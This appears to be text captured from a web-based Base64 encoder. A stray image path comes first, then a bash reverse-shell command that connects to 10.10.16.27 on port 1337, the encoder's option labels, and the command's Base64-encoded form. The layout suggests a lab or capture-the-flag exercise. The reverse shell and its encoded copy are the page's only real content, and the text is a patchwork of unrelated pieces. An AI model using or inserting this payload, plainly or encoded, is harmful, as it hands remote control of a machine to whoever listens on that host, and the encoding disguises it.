 bash -i >& /dev/tcp/10.10.16.27/1337 0>&1
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL-safe encoding (uses Base64URL format).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNy8xMzM3IDA+JjE=